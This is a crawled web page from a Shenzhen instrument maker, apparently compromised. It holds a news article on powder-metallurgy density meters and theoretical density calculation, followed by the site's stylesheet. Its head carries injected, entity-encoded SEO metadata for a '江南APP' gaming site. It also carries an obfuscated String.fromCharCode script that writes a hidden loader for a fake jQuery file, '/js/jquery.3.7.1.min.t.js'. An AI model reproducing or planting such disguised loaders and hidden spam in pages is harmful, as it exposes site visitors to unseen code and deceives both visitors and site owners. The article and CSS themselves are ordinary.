

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.topsums.com/xinwen/42.html
body_size: 4076
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1, minimum-scale=1,user-scalable=0">
<title>&#x6C5F;&#x5357;APP&#x5B98;&#x7F51;|&#x6C5F;&#x5357;&#x5B98;&#x7F51;app&#x5BA2;&#x6237;&#x7AEF;&#x4E0B;&#x8F7D;</title>
<meta name="keywords" content="&#27743;&#21335;&#65;&#80;&#80;&#23448;&#32593;&#44;&#27743;&#21335;&#23448;&#32593;&#97;&#112;&#112;&#23458;&#25143;&#31471;&#19979;&#36733;&#44;&#27743;&#21335;&#28216;&#25103;&#23448;&#32593;&#38142;&#25509;"/>
<meta name="description" content="&#27743;&#21335;&#65;&#80;&#80;&#23448;&#32593;&#26159;&#19968;&#20010;&#20026;&#29992;&#25143;&#25552;&#20379;&#20840;&#26041;&#20301;&#26381;&#21153;&#30340;&#24179;&#21488;&#65292;&#21253;&#25324;&#23454;&#26102;&#36164;&#35759;&#12289;&#22312;&#32447;&#36141;&#29289;&#12289;&#31038;&#20132;&#20114;&#21160;&#31561;&#21151;&#33021;&#65292;&#21487;&#36890;&#36807;&#23448;&#32593;&#25110;&#65;&#80;&#80;&#23458;&#25143;&#31471;&#19979;&#36733;&#20307;&#39564;&#12290;"/>



























<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<title></title>
<meta name="keywords" content="粉末冶金,密度,计,厂家,概述,理论,粉末冶金,">
<meta name="description" content="粉末冶金密度计适用于煮沸法、真空饱和法量测，采用阿基米得原理浮力法，准确直读量测数值。可直接读取结构件体密度与含油合金之有效孔隙率、湿密度、体积。直接读取烧结含油">
<link rel="stylesheet" type="text/css" href="/skin/css/style.css" />
<script type="text/javascript" src="/skin/js/jquery.pack.js"></script>
</head>
<body>
<!--top start--> 
<section class="ly_top ly_top2">
 <div class="ly_top_in">
 <div class="top_logo"> <a href=""> <img src="/static/upload/image/20240216/1708054967399431.png"/> </a> </div>
 <div class="top_right"> <a href="tel:总机 0755-29421356   客服 0755-84650197" class="tr tr1">
 <div class="tr_l"></div>
 <div class="tr_r">
 <p>联系电话</p>
 <span>总机 0755-29421356   客服 0755-84650197</span></div>
 </a> <a href="mailto:18025361107@163.com" class="tr tr2">
 <div class="tr_l"></div>
 <div class="tr_r">
 <p>邮箱地址</p>
 <span>18025361107@163.com</span></div>
 </a> <a href="http://wpa.qq.com/msgrd?v=3&uin=18025361107&site=qq&menu=yes" class="tr tr3">
 <div class="tr_l"></div>
 <div class="tr_r">
 <p>QQ客服</p>
 <span>18025361107</span></div>
 </a> </div>
 <div class="clear"></div>
 </div>
</section>
<!--top end--> 
<!--nav start-->
<div class="ly_nav ly_nav2 clear clearfix">
 <div class="web_nav">网站导航
 <div class="btn-menu"><span></span></div>
 </div>
 <ul class="navigation clear clearfix">
  <li > <a href="/" title="">网站首页</a> </li>

        <li><a  href="/guanyu/">关于我们</a></li>
 
        <li><a  href="/chanpin/">产品展示</a></li>
 
        <li><a class="nav_on" href="/xinwen/">新闻中心</a></li>
 
        <li><a  href="/jishu/">技术文章</a></li>
 
        <li><a  href="/anli/">成功案例</a></li>
 
        <li><a  href="/liuyan/">在线留言</a></li>
 
        <li><a  href="/lianxi/">联系我们</a></li>
 
 <li class="h_search_wrap"><span></span></li>
 </ul>
 <div class="h_search">
 <form  class="form1 clear clearfix" action="/search/" method="get">
      <input name="keyword" class="form_text1" type="text" placeholder="请输入关键词" maxlength="50"/>
      <input class="form_button1"  type="submit" value="搜索" />
    </form>
 </div>
</div>
 
<!--nav end--> 
<!--banner begin-->
<section class="ny_banner">
  <div class="slideshow" style="background-image: url(/skin/images/ny_banner1.jpg)"></div>
</section>
<!--banner end--> 
<!--content begin-->
<section class="ny_content_wrap">
  <section class="ny_content wow slideInUp" data-wow-duration="1s">
    <section class="content_right content_right2">
      <div class="bread_nav">
        <h2>新闻中心</h2>
        <div><em></em>当前位置：<a href="/">首页</a> >> <a href="/xinwen/">新闻中心</a></div>
      </div>
      <section class="conn">
        <div class="ny_news_con">
          <div class="ny_news_tlt">粉末冶金密度计厂家概述粉末冶金理论密度</div>
          <div class="ny_news_time">时间：2020-01-16 06:37:23   点击次数：279</div>
          <div class="ny_news_con2" id="maximg"> 　粉末冶金密度计适用于煮沸法、真空饱和法量测，采用阿基米得原理浮力法，准确直读量测数值。可直接读取结构件体密度与含油合金之有效孔隙率、湿密度、体积。直接读取烧结含油轴承含油率。仪器采用大水槽设计，降低吊栏线的浮力所造成的误差。
<div>
	　　粉末冶金中，有时会用到理论密度，它的用途是估算试验用料的质量；估算生坯能达到的zui高密度；计算致密度；计算粉末锻造的目标密度。计算理论密度时，可以根据以下公式计算：</div>
<div>
	　　d=1/w-①</div>
<div>
	　　式中w=a/da+b/db+&hellip;，其中：d－理论密度(g/cm3)；a、b－分别为a，b组元的质量百分数；da、db－分别为a，b组元的理论密度(g/cm3)。各组元的理论密度可以有手册查出，近似计算时也可以用致密件的密度，比如铁，可以使用纯铁的密度。</div>
<div>
	　　有时企业中的材料配方会把铁粉作为100%，其余配料均采用外加，比如铁粉100%+铜粉2%+石墨0.7%+&hellip;。这种外加方式的材料配方，比如把各组员含量转化为百分比后才能进行计算，否则可能会出现较大误差。转化百分比可以根据以下公式计算：</div>
<div>
	　　A%=a/&sum;*100%；B%=b/&sum;*100%-②</div>
<div>
	　　式中&sum;=a+b+&hellip;；A、B、&hellip;，表示各组员的名称；a、b、&hellip;，表示各组员所占的比例。</div>
<div>
	　　粉末冶金密度计厂家分析理论密度计算公式是根本，不管怎么算都要使用这个公式，可要是不根据实际情况具体分析，一律一层不变的使用这个公式。对待公式，一定要理解其内涵，要知道其使用的具体情况，然后根据实际情况灵活运用，否则就是生搬硬套。</div>
<div>
	　　对于粉末冶金理论密度，并不是严格意思上的理论密度，严格意义上的理论密度，要知道材料的各组员组成百分比及其晶胞结构等信息才能算出，粉末冶金材料成分复杂，烧结后材料的各种结构及比例更难以确定，因此对于粉末冶金材料来说，严格意思上的理论密度很难甚至无法算出。这里说的虽不是严格意义上的理论密度，但这个东西，不论是试验，还是生产，都有一定的指导作用，都是有实际意义的。</div>
</div>
        </div>
        <div class="ny_news_ye">
          <p>上一篇：<a href="/xinwen/41.html">液体比重天平的使用规程及养护要点</a></p>
          <p>下一篇：<a href="/xinwen/43.html">粉末冶金密度计与粉末冶金的混合工艺概述</a></p>
        </div>
        </div>
      </section>
    </section>
  </section>
</section>
<!--content end--> 
<!--底部 开始--> 
<div class="h_foot1"> 
  <div class="h_foot1_in">
    <p>如果您有任何问题，请跟我们联系！</p>
    <a href="/lianxi/" class="lxwm">
    <p>联系我们</p>
    <span></span></a> </div>
   </div>
<div class="h_foot2">
 <div class="h_foot2_in">
 <p>Copyright @ 2024 深圳市德普森科技有限公司 版权所有 All Rights Reserved. <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：粤ICP备17091915号-2</a>&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">XML地图</a>&nbsp;&nbsp;<a href="http://www.topsums.com/" target="_blank"></a> </p>
 <p>地址：深圳市宝安区福海街道新田工业区22栋2楼</p>
 </div>
</div>
<!--底部 结束--> 
<!-- 在线客服 开始 -->
<div class="suspension">
 <div class="suspension-box"> <a href="http://wpa.qq.com/msgrd?v=3&uin=18025361107&site=qq&menu=yes" class="a a-service "><i class="i"></i><span>在线客服</span></a> <a href="javascript:;" class="a a-service-phone "><i class="i"></i><span>联系方式</span></a> <a href="javascript:;" class="a a-qrcode"><i class="i"></i><span>二维码</span></a> <a href="javascript:;" class="a a-top"><i class="i"></i></a>
 <div class="d d-service"> <i class="arrow"></i>
 <div class="inner-box">
 <div class="d-service-item clearfix"> <a href="http://wpa.qq.com/msgrd?v=3&uin=18025361107&site=qq&menu=yes" target="_blank" class="clearfix"><span class="circle"><i class="i-qq"></i></span>
  <p>咨询在线客服</p>
  </a> </div>
 </div>
 </div>
 <div class="d d-service-phone"> <i class="arrow"></i>
 <div class="inner-box">
 <div class="d-service-item clearfix"> <span class="circle"><i class="i-tel"></i></span>
  <div class="text">
  <p>服务热线</p>
  <p class="red number">总机 0755-29421356   客服 0755-84650197</p>
  </div>
 </div>
 </div>
 </div>
 <div class="d d-qrcode"> <i class="arrow"></i>
 <div class="inner-box">
 <div class="qrcode-img"><img src="/static/upload/image/20211018/1634523130724705.png"></div>
 <p>扫一扫，关注我们</p>
 </div>
 </div>
 </div>
</div>
<script type="text/javascript" src="/skin/js/customer.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.topsums.com/skin/css/style.css
body_size: 13441
content:
/* 影子CMS（yingzicms.com）做专业的网站建设专家 */
 @charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, ul, ol, li, pre, form, fieldset, legend, button, input, textarea {
	margin: 0;
	padding: 0;
	border: 0;
}
/*th,td{margin: 0; padding: 0;}*/
html {
	color: #000;
}
html, body {
	width: 100%;
	min-width: 320px;
}
body, button, input, select, textarea {
	margin: 0;
	padding: 0;
	font-family: "微软雅黑", "Microsoft Yahei", "Arial", "Verdana", "sans-serif";
	font-size: 12px;
	background: #fff
}
ul, ol, li, dl, dd, dt {
	list-style: none;
}
em {
	font-style: normal;
}
a {
	text-decoration: none;
	outline: none;
}
a:hover {
	text-decoration: underline;
	color: #e85300;
}
legend {
	color: #000;
}
fieldset, img {
	border: 0;
}
label, button {
	cursor: pointer;
}
/*解决IE图片缩放失真*/
img {
	-ms-interpolation-mode: bicubic;
}
/*清除浮动*/
.clearfix:after {
	content: '';
	display: block;
	height: 0;
	clear: both;
}
.clearfix {
	zoom: 1;
}
.clear {
	clear: both;
}
/*连续英文、数字换行*/
.wordwrap {
	word-break: break-all;
	word-wrap: break-word;
}
/*单行文字超出显示省略号*/
.omg {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
img {
	border: 0;
	vertical-align: middle;
}
a {
	color: #3a3a3a;
	text-decoration: none;
}
a:hover {
	color: #0256ac;
	text-decoration: none
}
a:active {
	color: #0256ac;
}
.fl {
	float: left;
}
.fr {
	float: right;
}

/* 设置滚动条的样式 */
::-webkit-scrollbar {
width:4px;
}/* 滚动槽 */
::-webkit-scrollbar-track {
background-color:#fff;
border-radius:0px;
}/* 滚动条滑块 */
::-webkit-scrollbar-thumb {
background-color:#f2f3f6;
}
::-webkit-scrollbar-thumb:window-inactive {
background-color:#f2f3f6;
}
 @-webkit-keyframes bounce-up {
25% {
-webkit-transform: translateY(5px);
}
50%, 100% {
-webkit-transform: translateY(0);
}
75% {
-webkit-transform: translateY(-5px);
}
}
@keyframes bounce-up {
25% {
transform: translateY(5px);
}
50%, 100% {
transform: translateY(0);
}
75% {
transform: translateY(-5px);
}
}
*, a, button, input {
	-webkit-tap-highlight-color: rgba(255,0,0,0);
}
/*苹果手机默认按钮样式去除*/
input[type="button"], input[type="submit"], input[type="reset"] {
	-webkit-appearance: none;
}
textarea {
	-webkit-appearance: none;
}
input {
	border-radius: 0;
}
/**ly_top**/
.ly_top {
	width: 100%;
	margin: 0 auto;
	background-color: #ffffff;
}
.ly_top_in {
	width: 90%;
	max-width: 1280px;
	height: 100px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.ly_top .top_logo {
	width: 500px;
	height: 54px;
	overflow: hidden;
	margin: 20px 0 26px 0;
	padding: 0;
	float: left;
}
.ly_top .top_logo a {
	display: block;
}
.ly_top .top_right {
	height: 40px;
	overflow: hidden;
	margin: 30px 0;
	padding: 0;
	float: right;
}
.ly_top .top_right .tr {
	float: left;
	border-right: 1px solid #ddd;
	padding: 0 26px 0 20px;
}
.ly_top .top_right .tr3 {
	border-right: none;
	padding: 0 0 0 20px;
}
.ly_top .top_right .tr .tr_l {
	float: left;
	width: 40px;
	height: 40px;
	background-color: #16b4b9;
	background-image: url(../images/top_tel.png);
	background-position: center center;
	background-repeat: no-repeat;
	margin-right: 5px;
	border-radius: 4px 0 4px 0;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.ly_top .top_right .tr2 .tr_l {
	background-image: url(../images/top_email.png);
}
.ly_top .top_right .tr3 .tr_l {
	background-image: url(../images/top_qq.png);
}
.ly_top .top_right .tr .tr_r {
	float: left;
	margin-left: 5px;
}
.ly_top .top_right .tr .tr_r p {
	color: #999;
	font-size: 14px;
	font-weight: bold;
}
.ly_top .top_right .tr .tr_r span {
	color: #333;
	font-size: 12px;
	display: block;
	padding-top: 5px;
}
.ly_top .top_right a:hover .tr_l {
	background-color: #1f71c2;
}
/**ly_nav**/
.ly_nav {
	width: 100%;
	margin: 0 auto;
	padding: 0;
	background-color: #1f71c2;
	position: relative;
	-moz-box-shadow: 0px 0 10px rgba(0,0,0,.2);
	-webkit-box-shadow: 0px 0 10px rgba(0,0,0,.2);
	box-shadow: 0px 0 10px rgba(0,0,0,.2);
}
.navigation {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding: 0;
	list-style: none;
}
.navigation li {
	float: left;
	position: relative;
	width: 11.5%;
}
.navigation li a {
	display: block;
	width: 100%;
	height: 45px;
	line-height: 45px;
	margin: 0;
	padding: 0;
	text-decoration: none;
	text-align: center;
	text-transform: uppercase;
	color: #ffffff;
	font-size: 15px;
	text-align: center;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.navigation li:hover, .navigation li a:hover, .navigation li a.nav_on {
	color: #fff;
	background-color: #16b4b9;
}
.navigation ul {
	position: absolute;
	left: 0;
	top: 48px;
	display: none;
	margin: 0;
	padding: 0;
	list-style: none;
	z-index: 999;
	background-color: #fff;
	border-top: 2px solid #e20100;
}
.navigation ul li {
	width: 120px;
	float: left;
	border-top: none;
}
.navigation ul li:nth-child(even) {
	background-color: #f5f6f8;
}
.navigation ul a {
	display: block;
	height: 45px;
	line-height: 45px;
	padding: 0;
	color: #4e607b;
	font-size: 12px;
	font-weight: normal;
	text-decoration: none;
	border-top: none;
}
.navigation ul a:hover {
	color: #fff;
	background-color: #fe0100;
}
.web_nav {
	display: none;
	width: 90%;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
	margin: 0 auto;
	font-weight: bold;
}
.btn-menu {
	display: block;
	float: right;
	position: relative;
	background: transparent;
	cursor: pointer;
	padding: 15px 0;
	width: 26px;
	height: 16px;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}
.btn-menu:before, .btn-menu:after, .btn-menu span {
	background-color: #ffffff;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}
.btn-menu:before, .btn-menu:after {
	content: '';
	position: absolute;
	top: 0;
	height: 1px;
	width: 100%;
	left: 0;
	top: 50%;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.btn-menu span {
	position: absolute;
	width: 100%;
	height: 1px;
	left: 0;
	top: 50%;
	overflow: hidden;
	text-indent: 200%;
}
.btn-menu:before {
	-webkit-transform: translate3d(0, -7px, 0);
	transform: translate3d(0, -7px, 0);
}
.btn-menu:after {
	-webkit-transform: translate3d(0, 7px, 0);
	transform: translate3d(0, 7px, 0);
}
.btn-menu.active span {
	opacity: 0;
}
.btn-menu.active:before {
	background-color: #ffffff;
	-webkit-transform: rotate3d(0, 0, 1, 45deg);
	transform: rotate3d(0, 0, 1, 45deg);
}
.btn-menu.active:after {
	background-color: #ffffff;
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
	transform: rotate3d(0, 0, 1, -45deg);
}
/*搜索框*/
.navigation li.h_search_wrap {
	border-radius: 4px 0 4px 0;
	float: right;
	width: 50px;
	height: 40px;
	margin-top: 3px;
	margin-right: 20px;
	background: #00abfd;
	cursor: pointer;
}
.navigation li.h_search_wrap:hover {
	background: #00cefd;
}
.navigation li.h_search_wrap span {
	display: block;
	width: 100%;
	height: 40px;
	background: url(../images/search_btn.png) center center no-repeat;
}
.navigation li.h_search_wrap2 {
	background: #ea1211;
}
.navigation li.h_search_wrap2:hover {
	background: #fd1e1d;
}
.navigation li.h_search_wrap2 span {
	background: url(../images/search_btn2.png) center center no-repeat;
}
.h_search {
	display: none;
	position: absolute;
	top: 45px;
	left: 0;
	margin: 0 auto;
	z-index: 999999;
	width: 100%;
	padding: 20px 0;
	background: rgba(0,0,0,.5);
}
.h_search .form1 {
	width: 80%;
	max-width: 1280px;
	margin: 0 auto;
	line-height: 59px;
}
.h_search .form_text1 {
	float: left;
	width: 90%;
	height: 50px;
	line-height: 28px;
	text-indent: 10px;
	outline: none;
	background: #ffffff;
	margin: 3px 0;
	font-size: 14px;
	border-radius: 0 0 0 4px;
}
.h_search .form_button1 {
	float: left;
	width: 10%;
	height: 50px;
	background: #1f71c2;
	border: 0;
	outline: none;
	color: #FFF;
	margin: 3px 0;
	cursor: pointer;
	border-radius: 0 0 4px 0;
	font-size: 16px;
}
.h_search .form_button1:hover {
	background: #16b4b9;
}
/*导航悬浮样式*/
.ly_top2 {
	position: fixed;
	top: 0;
	z-index: 99999999;
}
.ly_nav2 {
	position: fixed;
	top: 100px;
	z-index: 99999999;
}
/*.ly_nav2 li{width:10%;}
.ly_nav2 li.logo2{float:left;width:10%;height:45px;background:#1c63a9 url(../images/logo2.png) center center no-repeat;}*/


/**ly_banner**/
.flickerplate {
	position: relative;
	width: 100%;
	height: 540px;
	background-color: #e6e6e6;
	overflow: hidden;
	margin-top: 145px;
}
.flickerplate ul.flicks {
	width: 10000%;
	height: 100%;
	padding: 0px;
	margin: 0px;
	list-style: none
}
.flickerplate ul.flicks>li {
	float: left;
	width: 1%;
	height: 100%;
	background-position: center;
	background-size: cover;
	display: table
}
.flickerplate ul.flicks>li:nth-child(1) {
	background-image: url(../images/banner1.jpg);
}
.flickerplate ul.flicks>li:nth-child(2) {
	background-image: url(../images/banner2.jpg);
}
.flickerplate ul.flicks>li .flick-inner {
	height: 100%;
	padding: 10px;
	color: #fff;
	display: table-cell;
	vertical-align: middle
}
.flickerplate ul.flicks>li .flick-inner .flick-content {
	max-width: 68.75em;
	margin-left: auto;
	margin-right: auto
}
.flickerplate ul.flicks>li .flick-title {
	padding: 0px 0px;
	font-size: 2.778em;
	line-height: 1.995em;
	text-align: center
}
@media only screen and (max-width:43.813em) {
.flickerplate ul.flicks>li .flick-title {
	font-size: 1.667em
}
}
.flickerplate ul.flicks>li .flick-sub-text {
	padding: 5px;
	font-weight: 300;
	line-height: 2.5em;
	color: rgba(255,255,255,0.8);
	text-align: center
}
.flickerplate ul.flicks>li .flick-title span.flick-block-text, .flickerplate ul.flicks>li .flick-sub-text span.flick-block-text {
	padding: 12px 18px;
	background-color: rgba(0,0,0,0.6)
}
.flickerplate .arrow-navigation {
	position: absolute;
	height: 80%;
	width: 10%;
	top: 10%;
	z-index: 100;
	overflow: hidden
}
.flickerplate .arrow-navigation .arrow {
	display: block;
	height: 100%;
	width: 90%;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out
}
.flickerplate .arrow-navigation:hover, .flickerplate .arrow-navigation .arrow:hover {
	cursor: pointer
}
.flickerplate .arrow-navigation.left {
	left: 0%
}
.flickerplate .arrow-navigation.left .arrow {
	opacity: 0;
	margin: 0px 0px 0px 50%;
	background-image: url("../images/arrow-left-light.png");
	background-repeat: no-repeat;
	background-position: left
}
.flickerplate .arrow-navigation.right {
	right: 0%
}
.flickerplate .arrow-navigation.right .arrow {
	opacity: 0;
	margin: 0px 0px 0px -50%;
	background-image: url("../images/arrow-right-light.png");
	background-repeat: no-repeat;
	background-position: right
}
.flickerplate .arrow-navigation.left.hover .arrow {
	opacity: 1;
	margin: 0px 0px 0px 20%
}
.flickerplate .arrow-navigation.right.hover .arrow {
	opacity: 1;
	margin: 0px 0px 0px -20%
}
.flickerplate .dot-navigation {
	position: absolute;
	bottom: 15px;
	width: 100%;
	text-align: center;
	z-index: 100
}
.flickerplate .dot-navigation ul {
	text-align: center;
	list-style: none;
	padding: 0px 15px
}
.flickerplate .dot-navigation ul li {
	display: inline-block;
	float: none
}
.flickerplate .dot-navigation .dot {
	width: 10px;
	height: 10px;
	margin: 0px 5px;
	background-color: rgba(255,255,255,0.5);
	border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-webkit-transition: background-color 0.2s ease-out;
	-moz-transition: background-color 0.2s ease-out;
	-o-transition: background-color 0.2s ease-out;
	-ms-transition: background-color 0.2s ease-out;
	transition: background-color 0.2s ease-out
}
.flickerplate .dot-navigation .dot:hover {
	cursor: pointer;
	background-color: rgba(255,255,255,0.5)
}
.flickerplate .dot-navigation .dot.active {
	background-color: #16b4b9;
}
.flickerplate .dot-navigation.left, .flickerplate .dot-navigation.left ul {
	text-align: left
}
.flickerplate .dot-navigation.right, .flickerplate .dot-navigation.right ul {
	text-align: right
}
.flickerplate.flicker-theme-dark .arrow-navigation.left .arrow {
	background-image: url("../images/arrow-left-dark.png")
}
.flickerplate.flicker-theme-dark .arrow-navigation.right .arrow {
	background-image: url("../images/arrow-right-dark.png")
}
.flickerplate.flicker-theme-dark .dot-navigation .dot {
	background-color: rgba(0,0,0,0.12)
}
.flickerplate.flicker-theme-dark .dot-navigation .dot:hover {
	background-color: rgba(0,0,0,0.6)
}
.flickerplate.flicker-theme-dark .dot-navigation .dot.active {
	background-color: #000
}
.flickerplate.flicker-theme-dark ul.flicks li .flick-inner {
	color: rgba(0,0,0,0.9)
}
.flickerplate.flicker-theme-dark ul.flicks li .flick-inner .flick-content .flick-sub-text {
	color: rgba(0,0,0,0.9)
}
.flickerplate.flicker-theme-dark ul.flicks li .flick-inner .flick-content .flick-title span.flick-block-text, .flickerplate.flicker-theme-dark ul.flicks li .flick-inner .flick-content .flick-sub-text span.flick-block-text {
	background-color: rgba(255,255,255,0.5)
}
.flickerplate ul.flicks li.flick-theme-dark .flick-inner {
	color: rgba(0,0,0,0.9)
}
.flickerplate ul.flicks li.flick-theme-dark .flick-inner .flick-content .flick-sub-text {
	color: rgba(0,0,0,0.9)
}
.flickerplate ul.flicks li.flick-theme-dark .flick-inner .flick-content .flick-title span.flick-block-text, .flickerplate ul.flicks li.flick-theme-dark .flick-inner .flick-content .flick-sub-text span.flick-block-text {
	background-color: rgba(255,255,255,0.5)
}
.flickerplate.animate-transform-slide ul.flicks {
	-webkit-perspective: 1000;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0%, 0px, 0px);
	-webkit-transform: translate3d(0%, 0px, 0px);
	-webkit-transition: -webkit-transform 0.6s;
	-o-transition: -o-transform 0.6s;
	-moz-transition: -moz-transform 0.6s;
	transition: transform 0.6s
}
.flickerplate.animate-transition-slide ul.flicks {
	position: relative;
	left: 0%;
	-webkit-transition: left 0.4s ease-out;
	-moz-transition: left 0.4s ease-out;
	-o-transition: left 0.4s ease-out;
	-ms-transition: left 0.4s ease-out;
	transition: left 0.4s ease-out
}
.flickerplate.animate-jquery-slide ul.flicks {
	position: relative;
	left: 0%
}
.flickerplate.animate-scroller-slide {
	padding-bottom: 0px;
	overflow: auto
}
.flickerplate.animate-scroller-slide ul.flicks {
	position: auto
}
.h_news_wrap {
	background: #f8f8f8;
	width: 100%;
	background-attachment: fixed;
}
.h_news {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding: 40px 0 20px;
}
.h_tlt1 {
	width: 100%;
}
.h_tlt1 p {
	font-size: 24px;
	font-weight: bold;
	color: #515671;
	text-align: center;
}
.h_tlt1 span {
	display: block;
	font-size: 15px;
	font-weight: lighter;
	color: #515671;
	text-align: center;
	height: 40px;
	line-height: 40px;
}
.h_tlt1 em {
	display: block;
	width: 58px;
	height: 2px;
	background: #515671;
	margin: 0 auto;
}
.h_news .news_bd {
	padding-top: 40px;
	overflow: hidden;
}
.h_news .news_bd .news_tj {
	width: 48%;
	float: left;
}
.h_news .news_bd .news_tj .news_tj_img a {
	display: block;
	width: 100%;
	height: 210px;
	overflow: hidden;
	text-align: center;
	background: #ffffff;
	border-bottom: 1px solid #f5f5f5;
}
.h_news .news_bd .news_tj .news_tj_img a img {
	width: 100%;
	vertical-align: middle;
	transition-duration: 3s;
	-ms-transition-duration: 3s;
	-moz-transition-duration: 3s;
	-webkit-transition-duration: 3s;
}
.h_news .news_bd .news_tj .news_tj_img a:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.5;
}
.h_news .news_bd .news_tj .news_tj_img a .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.h_news .news_bd .news_tj .news_tj_con {
	background: #ffffff;
	padding: 10px 20px 30px;
}
.h_news .news_bd .news_tj p a {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
	color: #515671;
	font-weight: bold;
	height: 50px;
	line-height: 50px;
}
.h_news .news_bd .news_tj p a:hover {
	color: #16b4b9;
}
.h_news .news_bd .news_tj span {
	display: block;
	font-size: 14px;
	color: #999;
	line-height: 22px;
	background: #ffffff;
	height: 66px;
	overflow: hidden;
}
.h_news .news_bd .news_tj em {
	display: block;
	font-size: 14px;
	color: #c6c6c6;
	padding-top: 10px;
	background: #ffffff;
}
.h_news .news_bd ul {
	width: 50%;
	float: right;
}
.h_news .news_bd ul li {
	background: #ffffff;
	padding: 24px;
	margin-bottom: 20px;
	position: relative;
}
.h_news .news_bd ul li .news_time {
	position: absolute;
	left: 24px;
	top: 24px;
	width: 90px;
	text-align: center;
	background: #cacaca;
	padding: 10px 0;
	overflow: hidden;
	border-radius: 4px 0 4px 0;
}
.h_news .news_bd ul li .news_time p {
	font-size: 24px;
	font-weight: bold;
	color: #fff;
}
.h_news .news_bd ul li .news_time span {
	font-size: 14px;
	color: #fff;
}
.h_news .news_bd ul li .news_con {
	padding-left: 110px;
}
.h_news .news_bd ul li .news_con p a {
	font-size: 15px;
	font-weight: bold;
	color: #515671;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.h_news .news_bd ul li .news_con span {
	display: block;
	font-size: 14px;
	color: #999;
	line-height: 22px;
	padding-top: 5px;
	height: 45px;
	overflow: hidden;
}
.h_news .news_bd ul li:hover .news_time {
	background: #16b4b9;
}
.h_news .news_bd ul li:hover .news_con p a {
	color: #16b4b9
}
/*公司简介*/
.ly_about {
	width: 100%;
	background: #efefef;
}
.ly_about_in {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding: 40px 0 60px;
}
.gsjj_img {
	float: left;
	margin-top: 20px;
	width: 40%;
}
.gsjj_img img {
	max-width: 100%;
}
.gsjj_in {
	width: 57%;
	float: right;
	margin: 20px 0 0 0;
}
.gsjj h2 {
	font-size: 24px;
	color: #515671;
}
.gsjj h2 span {
	font-size: 20px;
	color: #cccccc;
	font-weight: normal;
	font-weight: lighter;
}
.gsjj p {
	font-size: 14px;
	color: #666;
	line-height: 26px;
	margin-top: 30px;
	height: 204px;
	margin-bottom: 10px;
	overflow: hidden;
}
.gsjj a.more {
	display: block;
	width: 140px;
	height: 40px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 40px;
	background: #1f71c2;
	float: left;
	margin-top: 15px;
	border-radius: 4px 0 4px 0;
}
.gsjj a.more:hover {
	background: #16b4b9;
	cursor: pointer;
}
/*首页产品展示*/
.h_products {
	width: 100%;
	background: #ffffff;
}
.h_products_in {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding: 40px 0 10px;
}
